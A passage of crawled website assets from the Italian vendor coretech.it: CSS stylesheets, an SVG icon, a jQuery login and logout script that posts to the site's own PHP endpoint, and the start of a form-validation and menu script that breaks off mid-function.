span{display:block}#document form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#document form span input:last-child{margin-left:3%}#document textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#document button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#info{padding-left:15px;padding-right:15px}#info ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#info ul li{display:inline-block}#info ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#info ul li a i{color:#FE980F;padding-right:8px}#info ul li a:hover{background:#fff;color:#FE980F}#info p{color:#363432}#info form span{display:block}#info form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#info form span input:last-child{margin-left:3%}#info textarea{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;font-size:14px;line-height:1.42857;padding:6px 12px;resize:none;vertical-align:middle;width:100%}#info button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}#preventivo button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.cornice{border:1px solid #ccc;margin-bottom:10px;margin-left:50px;margin-top:10px;padding-left:0;padding-top:0;width:50%}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}input[type="radio"]{height:auto}input[type="checkbox"]{height:auto}.incremental{color:#333;height:30px;width:70px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}.product-information p{font-family:'Roboto',sans-serif;font-size:12px;line-height:12px}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}#requestquote label{color:#333;display:inline-block;font-weight:400;margin-bottom:5px;margin-top:0}.tableprice{margin-bottom:0;width:100%}.tableprice tr > td{alignment-adjust:central;vertical-align:central;padding:6px}.navbar-btn{margin-top:0}.tableprice p{margin:0}.shop-hidden{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/productPresentation.css
body_size: 1689
content:
section.body-content :not(.fa):not(.glyphicon){font-family:'Open Sans',Roboto,Helvetica,sans-serif}.container{padding:20px 150px 10px!important}.colored{background-color:#f6f6f6;border-bottom:1px solid lightgray;border-top:1px solid lightgray}.topBanner{min-height:200px;width:100%;text-align:center}.topBannerTitle{font-size:22px;font-weight:600;text-align:center;text-transform:uppercase;margin-top:0}.topBannerTitle span{display:block;margin-bottom:10px}.topBannerButton{display:inline-block;margin:0 auto;padding:20px 30px;font-size:20px;font-weight:700;border-radius:0;text-transform:uppercase;border:1px solid #4cae4c;cursor:pointer;white-space:normal;transition:none!important}.topBanner button,.topBanner a{/*border-radius:0!important;*/transition:none!important}.topBannerFlexBox{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;min-height:200px}.topBannerFlexBox .flexContent{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.topBannerFlexBox .flexImgContainer{margin:0}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:888;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.flexBox{margin:0 -15px!important}.flexItem{padding:5px 15px}.flexBorder .flexItem:not(:last-child){border-right:1px solid lightgray}.flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}.flexTextImg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flexTextImgLeft{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flexOnlyText{padding:5px 15px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.flexOnlyImg{padding:5px 15px;text-align:right}.flexTextImgLeft .flexOnlyImg{text-align:left}.pricingTableContainer{border:1px solid lightgray;border-bottom:none;padding:9px}.topBanner .pricingTableContainer{border-color:#177C2F}.pricingTable{font-size:18px;text-align:center;display:block}.pricingTablePrice{font-size:40px;font-weight:500;word-spacing:-5px;letter-spacing:-3px}.pricingTableAdd{line-height:0;position:relative;top:-10px;font-size:55%;letter-spacing:-1px}.pricingTableButton{display:block;outline:none;background-color:#5cb85c;border:1px solid #4cae4c;border-top:none;color:#fff!important;padding:6px 12px;width:100%;-webkit-transition:none!important;transition:none!important;margin-bottom:5px;text-align:center;text-transform:uppercase;cursor:pointer}.pricingTableButton:hover{background-color:#449d44;border-color:#398439}#myCarousel img{margin:0 auto 15px}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control{color:#fff;top:40%;color:#428BCA!important;bottom:auto;padding-top:4px;width:30px;height:30px;text-shadow:none;opacity:1!important;filter:alpha(opacity=100)}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control.right{left:auto;right:-32px}.carousel-control.left{right:auto;left:-32px}.carousel-indicators{bottom:-45px}.carousel-indicators li{border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc}.carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1}.modal-content{border-radius:0!important}#freeTrialModal input:not([type='checkbox']){margin-bottom:15px;border-radius:0;width:100%}#freeTrialModal label{margin:0 0 15px;color:#000;cursor:pointer}#personalData{float:none;margin-top:0}@media(max-width:767px){.container{padding:20px 15px 10px!important}.flexBorder .flexItem:not(:last-child){border:none;border-bottom:1px solid lightgray}.flexTextImg{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flexOnlyImg img{max-width:100%}.carousel-control{display:none}}.imgTextBlock .flexImgContainer img{background-color:#fff}.screenshotContainer img{border:1px solid lightgray}@media(min-width: 768px){.screenshotContainer img{max-width:500px}}.screenshotContainer .flexTextImgLeft{text-align:right}.borderedImage .flexImgContainer img{padding:10px;border:1px solid lightgray}.moduleTable{width:100%}.moduleTitle td{background:#418CCA;border-bottom:3px solid #357FBD;color:#fff;text-align:left!important;text-transform:uppercase}.moduleNo,.moduleYes{text-align:left!important}.pdfDownload a:last-child{padding-right:0;border-right:none}.pdfDownload i{color:#cc4d4d}.imgvantage{max-width: 40%!important;} 

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/kb.css
body_size: 1847
content:
.body-content ul {
    font-weight: 400; 
}
.body-content ul li {
    list-style: disc; 
}

.example{
    padding-top: 16px !important;
    padding-bottom: 0px !important;
    color: gray;
    font-family: Menlo,Monaco,Consolas,"Courier New",monospace !important;
    font-size: 14px;
}

.firstFlex {
    padding-top: 0px;
}

.firstTitle {
    margin-top: 0px;
}
.body-content:not(.nopadding) {
    /*padding-top: 0px !important;*/ 
}

.breadcrumb{
    margin-top: 65px;
    border-bottom: 1px solid lightgray;
    margin-bottom: 0px;
}

#bottomNavBar {
    display: none !important;
}
/*menu*/

.leftMenuTabContainer {
    margin:0 0 -1px 0 !important;
}
.leftMenuTabContainer li {
    width: auto !important;
}
.leftMenuTabContainer li:not(:first-child) {
    margin-left: -1px;
}

.leftMenuTab {
    padding: 6px !important;
    border-radius: 0 !important;
    border: 1px solid lightgray !important;
    color: #333 !important;
    text-align: center;
    font-size: 12px;
    -webkit-transition: none;
    transition: none;
    font-weight: 400;
    margin: 0 0 0 0 !important;
}
.leftMenuTab:hover {
    background-color: #f5f5f5 !important;
}
.leftMenuTabContainer .active .leftMenuTab {
    color: #fff !important;
    border-color: #2d4f6b !important;
    background-color: #396386 !important;
}

.leftMenuContainer {
    padding-top: 10px;
}
.leftMenuItem {
    border-radius: 0 !important;
    margin: 0 0 -1px 0 !important;
}
.leftMenuHeading {
    border-radius: 0 !important;
    border: none !important;
    padding: 0;
    /*margin-bottom: -1px;*/
}
.leftMenuTitle {
    border-radius: 0 !important;
    display: block;
    padding: 10px;
    color: #333 !important;
    font-size: 12px;
    -webkit-transition: none;
    transition: none;
    border: 1px solid lightgray !important;
}
.leftMenuTitle:hover {
    background-color: #f5f5f5;
}
.leftMenuTitle[aria-expanded="true"]{
    border-color: #418CCA !important;
    border-bottom-color: #dfecf6 !important;
    background-color: #dfecf6 !important;
    color: #2e6da4 !important;
}

.leftMenuTitle i {
    padding-left: 5px;
    /*float: right;*/
    font-size: 16px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}
.leftMenuTitle[aria-expanded="true"] i {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
.leftMenuInnerList {
    border-radius: 0 !important;
    border-top: none !important;
    /*border-bottom: 1px solid lightgray;*/
}
.leftMenuInnerItem {
    margin: 0;
    cursor: pointer;
    border-radius: 0 !important;
    border: 1px solid #418CCA !important;
    border-top: none !important;
    font-size: 12px !important;
    padding: 10px;
    padding-left: 15px;
    -webkit-transition: none;
    transition: none;
    color: #333 !important;
}
.leftMenuInnerItem.active {
    background: #f3f8fc !important;
    color: #2e6da4 !important;
}
.leftMenuInnerItem:hover {
    /*background: #dfecf6 !important;*/
}
.leftMenuInnerItem:not(:last-child){
    padding-bottom: 0;
    border-bottom: none !important;
}
.leftMenuInnerHr {
    height: 1px;
    margin: 10px 0 0;
    border: none;
    background:  lightgray;
    color: lightgray;
}
.leftMenuInnerItem:last-child .leftMenuInnerHr {
    display: none;
}

.secondLevel {
    padding-left: 25px;
}
/*fine menu*/

@media(max-width:991px){
    .border1 {
        border-bottom: 1px solid lightgray;
    }
}

@media(min-width:992px){
    .border1 {
        border-right: 1px solid lightgray;
    }
}



/* NEW MENU */
.category-container {
    border: 1px solid lightgray;
    border-top: none;
}

.category-group-empty a {
    cursor: default;
}

.category-group a, .category-group-empty a {
    display: block;
    border-top: 1px solid lightgray;
    border-bottom: 1px solid lightgray;
    color: #333 !important;
    margin-bottom: -1px;
    padding: 8px;
    cursor: pointer;
    -webkit-transition: none;
    transition: none;
}
.category-group > a, .category-group-empty > a {
    /*font-size: 15px;*/
}
.category-group a:hover {
    background: #f5f5f5;
}
.category-group > a:last-child,
.category-collapse a:last-child,
.product-collapse > a:last-child {
    /*border: none !important;*/
}
.category-group a i {
    margin-top: 3px;
    -webkit-transition: all 350ms;
    transition: all 350ms;
}

.category-collapse {
    /*padding-left: 20px;*/
}
.product-collapse {
    /*padding-left: 20px;*/
}
.product-collapse a {
    font-size: 13px;
}

.category-group a[aria-expanded="true"], .category-group a.active {
    color: #396386 !important;
}
.category-group a[aria-expanded="true"] .fa-chevron-right {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
/* END NEW MENU */

.pagination {
    margin-bottom: 0 !important;
}
.pagination > li > a {
    border-radius: 0 !important;
    transition: none !important;
    font-weight: 500;
}
.pagination > li.active > a {
    background-color: #418CCA;
    border-color: #357FBD;
}

#linkTarget > div:not(:last-child) {
    margin-bottom: 25px;
    padding-bottom: 5px;
    border-bottom: 1px solid lightgray;
}
#linkTarget h3 {
    font-weight: 300;
    margin-top: 10px;
}

/*Davide: Aggiunta stili per link e path*/

.link-hoverblue {                      
    padding-top: 5px;
    color: black;
    /*display: table;*/
}

.link-hoverblue:hover { 
    color: #418CCA;
    text-decoration: underline
}

ol.minimal-path {                   
    margin-top: -6px;
    background-color: white;
    padding-left: 0;
    border-radius: 0px;
}

.link-hoverblue-ordered {
    display: table;
}


/*END DAVIDE*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/process.svg
body_size: 4340
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M61.5,38.5c-3-3-7-4.8-11.5-4.8c-4.5,0-8.6,1.8-11.5,4.8c-3,3-4.8,7-4.8,11.5s1.8,8.6,4.8,11.5
		c3,3,7,4.8,11.5,4.8c4.5,0,8.6-1.8,11.5-4.8c3-3,4.8-7,4.8-11.5C66.3,45.5,64.5,41.4,61.5,38.5z M24.3,15c0.5,1.3,1.4,3.5,2.5,5.9
		c-1.1,0.9-2.1,1.8-3.1,2.8c-0.9,0.9-1.7,1.8-2.4,2.7c-0.6-0.3-1.2-0.5-1.8-0.8c-1.4-0.6-2.8-1.3-4.1-1.8c-0.8-0.3-1.3-0.4-1.7-0.3
		c-0.4,0.1-0.7,0.5-1.1,1.2c-0.4,0.7-1.1,1.9-1.7,2.9c-0.2,0.4-0.5,0.8-0.7,1.1C10,29,9.8,29.2,9.7,29.4c-0.8,1.3-1,1.6,0.6,3
		c1.1,0.9,3,2.3,5.1,3.8c-1,2.6-1.8,5.2-2.2,8c-0.6,0.1-1.3,0.1-1.9,0.2c-1.5,0.2-3,0.3-4.4,0.6c-0.8,0.1-1.3,0.3-1.6,0.6
		c-0.3,0.3-0.3,0.8-0.4,1.6c0,0.9,0,2.2,0,3.4c0,0.5,0,0.9,0,1.3c0,0.3,0,0.6,0,0.9c0,1.5-0.1,1.9,2,2.3c1.4,0.2,3.8,0.5,6.3,0.7
		c0.4,2.7,1.1,5.2,2.1,7.7c-0.5,0.4-1,0.8-1.6,1.2c-1.2,0.9-2.5,1.8-3.5,2.7c-0.6,0.5-1,0.9-1.1,1.3c-0.1,0.4,0.1,0.9,0.5,1.6
		c0.4,0.7,1.1,1.9,1.7,2.9c0.2,0.4,0.5,0.8,0.7,1.1c0.2,0.3,0.3,0.5,0.4,0.8c0.7,1.3,0.9,1.7,2.9,1c1.3-0.5,3.5-1.5,5.8-2.5
		c0.8,1,1.7,2,2.6,2.9c1,1,2,1.9,3.1,2.8c-0.3,0.6-0.5,1.2-0.8,1.8c-0.6,1.4-1.2,2.8-1.7,4.1c-0.3,0.8-0.4,1.3-0.3,1.7
		c0.1,0.4,0.5,0.7,1.2,1.1c0.7,0.4,1.9,1.1,2.9,1.7c0.4,0.2,0.8,0.4,1.1,0.6c0.3,0.2,0.5,0.3,0.7,0.4c1.3,0.8,1.6,1,3-0.6
		c0.9-1.1,2.3-3,3.8-5.1c2.4,0.9,4.9,1.6,7.5,2c0.1,0.6,0.1,1.3,0.2,1.9c0.2,1.5,0.3,3,0.6,4.4c0.1,0.8,0.3,1.3,0.6,1.6
		c0.3,0.3,0.8,0.3,1.6,0.4c0.9,0,2.2,0,3.4,0c0.5,0,0.9,0,1.3,0c0.3,0,0.6,0,0.9,0c1.5,0,1.9,0.1,2.3-2c0.2-1.4,0.5-3.8,0.7-6.3
		c2.5-0.4,5-1.1,7.3-1.9c0.4,0.5,0.8,1.1,1.1,1.6c0.9,1.2,1.8,2.5,2.6,3.6c0.5,0.6,0.9,1,1.3,1.1c0.4,0.1,0.9-0.1,1.6-0.5
		c0.8-0.4,1.9-1.1,2.9-1.7c0.4-0.2,0.8-0.5,1.1-0.6c0.3-0.2,0.5-0.3,0.8-0.4c1.3-0.7,1.7-0.9,1-2.9c-0.5-1.3-1.4-3.5-2.5-5.9
		c1.1-0.9,2.2-1.8,3.2-2.9c1-1,1.9-2,2.8-3.1c0.6,0.3,1.2,0.5,1.8,0.8c1.4,0.6,2.8,1.2,4.1,1.7c0.8,0.3,1.3,0.4,1.7,0.3
		c0.4-0.1,0.7-0.5,1.1-1.2c0.4-0.7,1.1-1.9,1.7-2.9c0.2-0.4,0.4-0.8,0.6-1.1c0.2-0.3,0.3-0.5,0.4-0.7c0.8-1.3,1-1.6-0.6-3
		c-1.1-0.9-3-2.3-5.1-3.8c0.9-2.4,1.6-5,2-7.6c0.6-0.1,1.3-0.1,1.9-0.2c1.5-0.2,3-0.3,4.4-0.6c0.8-0.1,1.3-0.3,1.6-0.6
		c0.3-0.3,0.3-0.8,0.4-1.6c0-0.9,0-2.2,0-3.4c0-0.5,0-0.9,0-1.3c0-0.3,0-0.6,0-0.9c0-1.5,0.1-1.9-2-2.3c-1.4-0.2-3.8-0.5-6.3-0.7
		c-0.4-2.5-1-5-1.9-7.3c0.5-0.4,1.1-0.8,1.6-1.1c1.2-0.9,2.5-1.8,3.6-2.6c0.6-0.5,1-0.9,1.1-1.3c0.1-0.4-0.1-0.9-0.5-1.6
		c-0.4-0.8-1.1-1.9-1.7-2.9c-0.2-0.4-0.5-0.8-0.6-1.1c-0.2-0.3-0.3-0.5-0.4-0.8c-0.7-1.3-0.9-1.7-2.9-1c-0.7,0.3-1.8,0.7-2.9,1.2
		c-0.9,0.4-1.9,0.8-2.9,1.3c-0.9-1.1-1.8-2.2-2.8-3.2c-0.9-0.9-1.8-1.7-2.7-2.5c0.3-0.6,0.5-1.2,0.8-1.8c0.6-1.4,1.3-2.8,1.7-4.1
		c0.3-0.8,0.4-1.3,0.3-1.7c-0.1-0.4-0.5-0.7-1.2-1.1c-0.7-0.5-1.9-1.1-2.9-1.7c-0.4-0.2-0.8-0.5-1.1-0.7C71,10,70.8,9.8,70.5,9.7
		c-1.3-0.8-1.6-1-3,0.6c-0.9,1.1-2.3,3-3.8,5.1c-2.4-1-5-1.7-7.6-2.1c-0.1-0.6-0.1-1.3-0.2-1.9c-0.1-1.5-0.3-3-0.5-4.4
		c-0.1-0.8-0.3-1.3-0.6-1.6C54.5,5,54,4.9,53.2,4.9c-0.9,0-2.2,0-3.4,0c-0.5,0-0.9,0-1.3,0c-0.3,0-0.6,0-0.9,0
		c-1.5-0.1-1.9-0.1-2.3,2c-0.1,0.8-0.3,1.9-0.4,3.1c-0.1,1-0.2,2.1-0.4,3.2c-2.7,0.4-5.3,1.1-7.8,2c-0.4-0.5-0.8-1.1-1.1-1.6
		C34.8,12.3,33.9,11,33,10c-0.5-0.6-0.9-1-1.3-1.1c-0.4-0.1-0.9,0.1-1.6,0.5c-0.8,0.4-1.9,1.1-2.9,1.7c-0.4,0.2-0.8,0.5-1.1,0.6
		c-0.3,0.2-0.5,0.3-0.8,0.4C23.9,12.8,23.6,13,24.3,15"/>
	<path class="st0" d="M33.8,66.5c-4.3-4.3-6.9-10.1-6.9-16.6s2.6-12.4,6.9-16.6c3.8-3.8,9-6.3,14.7-6.8v3.7l5.4-3.1l0.2-0.1l5.6-3.3
		l-0.4-0.2l-5.2-3l-5.7-3.3v4.4C41.4,22,35,25,30.3,29.8C25.1,34.9,22,42,22,49.9s3.2,15,8.3,20.1c1.7,1.7,3.6,3.2,5.6,4.4l5.1-3
		C38.3,70.2,35.9,68.5,33.8,66.5"/>
	<path class="st0" d="M73.1,50.1c0,6.5-2.6,12.4-6.9,16.6c-3.8,3.8-9,6.3-14.7,6.8v-3.7L46.1,73l-0.2,0.1l-5.7,3.3l0.4,0.2l5.2,3
		l5.6,3.3v-4.4C58.6,78,65,75,69.7,70.2C74.9,65.1,78,58,78,50.1c0-7.9-3.2-15-8.3-20.1c-1.7-1.7-3.7-3.2-5.8-4.5l-5.1,3
		c2.8,1.2,5.3,2.9,7.4,5C70.5,37.8,73.1,43.6,73.1,50.1"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/login.js
body_size: 1451
content:
$(document).ready(function () {
    $(document).on("shown.bs.dropdown", ".loginDropDownMenu", function (e) {
        $(this).find(".usernameLogin").focus();
    });

    $(document).on("keypress", ".usernameLogin, .passwordLogin", function (e) {
        console.log(e.which);
        if (e.which === 13) {
            $(this).parent().find(".BUTTON-LOGIN").trigger("click");
        }
    });

    $('body').on('click', '.BUTTON-LOGIN', function () {
        var username = $(this).parent().find('.usernameLogin').val().trim();
        var password = $(this).parent().find('.passwordLogin').val().trim();

        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "CONTROL-LOGIN-CREDENTIAL",
                username: username,
                password: password
            },
            error: function (data) {
                alert(JSON.stringify(data));
            },
            success: function (data) {
                if (data.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (data.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    } else if(data.blockedBC === true) {
                        showPopupInsoluto()
                    } else if (data.data === 'nofattura') {
                        showPopupFatturazioneElettronica();
                    } else {
                        location.reload();
                    }
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });


    $('body').on('click', '.BUTTON-LOGOUT', function () {
        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "LOGOUT"
            },
            error: function (data) {
                alert(JSON.stringify(data));
            },
            success: function (data) {
                if (data.status === 'success') {
                    location.reload();
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });
});

function showPopupFatturazioneElettronica() {
    warning1({
        message: "Gentile cliente, ti ricordiamo che da gennaio 2019 è entrato in vigore l'obbligo della fatturazione elettronica.<br> E' necessario inserire sia l'indirizzo <b>pec</b> che il <b>codice destinatario</b>. <br>Visita la tua area personale per aggiornare i tuoi dati di fatturazione. <a href='/it/shop/personalArea/myAccount.php' target='_top'>Clicca qui</a>"
    });
    $('body').click(function () {
        location.reload();
    });
}

function showPopupInsoluto() {
    warning1({
        message: `Gentile cliente, una o più fatture a vostro carico risultano insolute, pertanto vi invitiamo a regolarizzare al più presto la vostra situazione di pagamento contattando il nostro reparto amministrativo all'indirizzo email: <a href="mailto:amministrazione@coretech.it">amministrazione@coretech.it</a> o tramite telefono al numero: <a href="tel:+390255230893">+39 02 55 23 08 93</a>`
    });
    $('body').click(function () {
        location.reload();
    });
}

function requestAccessData() {
    toggleWait($("#FORGOT-ACCESS-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestAccessData",
            forgotAccessDataUserid: $("#forgotAccessDataUserid").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-ACCESS-DATA"));
            if (data.status === "success") {
                $("#forgotAccessDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-ACCESS-DATA"), xhr, errorThrown, data);
        }
    });
}
function requestUsernameData() {
    toggleWait($("#FORGOT-USERNAME-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestUsernameData",
            email: $("#forgotUsernameDataEmail").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-USERNAME-DATA"));
            if (data.status === "success") {
                $("#forgotUsernameDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-USERNAME-DATA"), xhr, errorThrown, data);
        }
    });
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/main.js
body_size: 7338
content:
/*price range*/
var RGBChange = function () {
    $('#RGB').css('background', 'rgb(' + r.getValue() + ',' + g.getValue() + ',' + b.getValue() + ')')
};
var $_GET = {};
if (document.location.toString().indexOf('?') !== -1) {
    var query = document.location
            .toString()
            // get the query string
            .replace(/^.*?\?/, '')
            // and remove any existing hash string (thanks, @vrijdenker)
            .replace(/#.*$/, '')
            .split('&');

    for (var i = 0, l = query.length; i < l; i++) {
        var aux = decodeURIComponent(query[i]).split('=');
        $_GET[aux[0]] = aux[1];
    }
}

var bouncing_rate_timing = [
    1,
    1000,
    2000,
    4000,
    8000,
    16000,
    32000,
    64000,
    128000,
    256000,
    512000,
    1024000,
    2048000
];
function bouncing_rate_calc(index) {
    if (bouncing_rate_timing[index] !== undefined) {
        setTimeout(function () {
            $.ajax({
                url: `/_public/function/bouncing_rate_calc.php?${bouncing_rate_timing[index]}`,
                success: function () {
                    bouncing_rate_calc(index + 1);
                },
                error: function () {
                    bouncing_rate_calc(index + 1);
                }
            });
        }, bouncing_rate_timing[index]);
    }
}

$(document).ready(function () {


    //bouncing_rate_calc(0);



    /*scroll to top*/
    if ($.scrollUp !== undefined) {
        /*
         $(function () {
         $.scrollUp({
         scrollName: 'scrollUp', // Element ID
         ariaLabel: "scroll",
         scrollDistance: 300, // Distance from top/bottom before showing element (px)
         scrollFrom: 'top', // 'top' or 'bottom'
         scrollSpeed: 300, // Speed back to top (ms)
         easingType: 'linear', // Scroll to top easing (see http://easings.net/)
         animation: 'fade', // Fade, slide, none
         animationSpeed: 200, // Animation in speed (ms)
         scrollTrigger: false, // Set a custom triggering element. Can be an HTML string or jQuery object
         //scrollTarget: false, // Set a custom target element for scrolling to the top
         scrollText: '<i class="fa fa-angle-up"></i>', // Text for element, can contain HTML
         scrollTitle: false, // Set a custom <a> title if required.
         scrollImg: false, // Set true to use image
         activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
         zIndex: 2147483647 // Z-Index for the overlay
         });
         });
         */
    }

    $(document).on('hidden.bs.modal', '.confirm-modal-control', function (event) {
        $(".confirm-modal-control").remove();
    });

    /* Remove red border on textbox with error */
    $(document).on("keyup change", ".isRed", function () {
        $(this).removeClass("isRed");
    });
    $(document).on("keyup change", ".isRed.radioContainer input", function () {
        $(this).closest(".radioContainer").removeClass("isRed");
    });
    $(document).on("update", ".noUiSlider.isRed", function () {
        $(this).removeClass("isRed");
        $(this).childeren().removeClass("isRed");
    });

    $(document).on("change keypress", ".has-success, .has-error, .has-feedback", function () {
        $(this).closest(".form-group").removeClass("has-success has-error has-feedback");
    });

    $(document).on("focusin", ".numberOnly", function () {
//        $(this).select();
    });
    $(document).on("keypress", ".numberOnly, .numberWithZero", function (e) {
        if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
            return false;
        }
    });
    $(document).on("focusout", ".numberOnly", function () {
        var val = parseInt($(this).val());
        var min = parseInt($(this).attr("min"));
        var max = parseInt($(this).attr("max"));

        if (typeof val === typeof undefined || val === false || isNaN(val)) {
            val = 0;
        }

        if ($(this).data("more") && val > $(this).data("more")) {
            var more = parseInt($(this).data("more"));
            if (typeof more !== typeof undefined && more !== false && more !== "" && !isNaN(more)) {
                if (val % more !== 0) {
                    val = val + more - (val % more);
                }
            }
        } else if ($(this).data("steps")) {
            var steps = $(this).data("steps").split(",");
            if (steps.indexOf(val.toString()) !== -1) {
                val = val;
            } else {
                var i = 0, f = false;
                while (i < steps.length) {
                    if (val > steps[i] && val < steps[i + 1]) {
                        f = i + 1;
                    }
                    i++;
                }
                val = steps[f];
            }
        } else {
            var step = parseInt($(this).attr("step"));
            if (typeof step !== typeof undefined && step !== false && step !== "" && !isNaN(step)) {
                if (val % step !== 0) {
                    val = val + step - (val % step);
                }
            }
        }

        if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
            if (val < min) {
                val = min;
            }
        }
        if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
            if (val > max) {
                val = max;
            }
        }

        $(this).val(val);
        if (val !== "") {
            $(this).trigger("change");
        }
    });


    $(document).on("keypress change focusout", ".calculateDelayStarter", function () {
        calculateDelay();
    });

    /* HIDDEN LEFT MENU */
    $(document).on("click", "#menuButton", function () {
        $('.menu').animate({"left": "0px"}, 350);
    });
    $(document).on("click", ".menu .closeButton a, .menu li:not(.disabled) a", function (e) {
        $('.menu').animate({"left": "-200px"}, 350);
    });

    if ($_GET['scroll'] !== undefined) {
